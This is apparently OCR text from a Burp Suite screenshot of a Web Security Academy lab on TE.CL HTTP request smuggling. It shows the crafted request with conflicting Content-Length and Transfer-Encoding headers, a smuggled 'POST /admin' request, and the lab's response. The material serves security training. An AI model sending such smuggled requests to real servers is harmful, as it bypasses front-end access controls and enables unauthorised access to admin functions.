 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a710049041e478de4d3d9a500190089.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 b7 \r \n
8 POST /admin HTTP/1.1 \r \n
9 Host:
0a710049041e478de4d3d9a500190089.web-s
ecurity-academy.net \r \n
10 Content-Type:
application/x-www-form-urlencoded
\r \n
11 Content-length: 6 \r \n
12 Transfer-Encoding: chunked \r \n
13 \r \n
14 0 \r \n
15 \r \n
16
Backend request ens here . because
CL is 4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
Uv8ujySievyqrmHTagFcCB1wwjHZnzxv;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8272
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
Exploiting HTTP
request smuggling to
bypass front-end
security controls,
TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/lab
Header.js">
</script>
17 <div id="academyLabHeader">
18 <section class='
academyLabBanner'>
19 <div class=
container>
Inspector
Selection 183 (0xb7)
Selected text
POST /admin HTTP/1.1 \r \n
Host: 0a710049041e478de4d3d9a500190
089.web-security-academy.net \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-length: 6 \r \n
Transfer-Encoding: chunked \r \n
Decoded from: URL encoding
POST /admin HTTP/1.1 \r \n
Host: 0a710049041e478de4d3d9a500190
089.web-security-academy.net \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-length: 6 \r \n
Transfer-Encoding: chunked \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /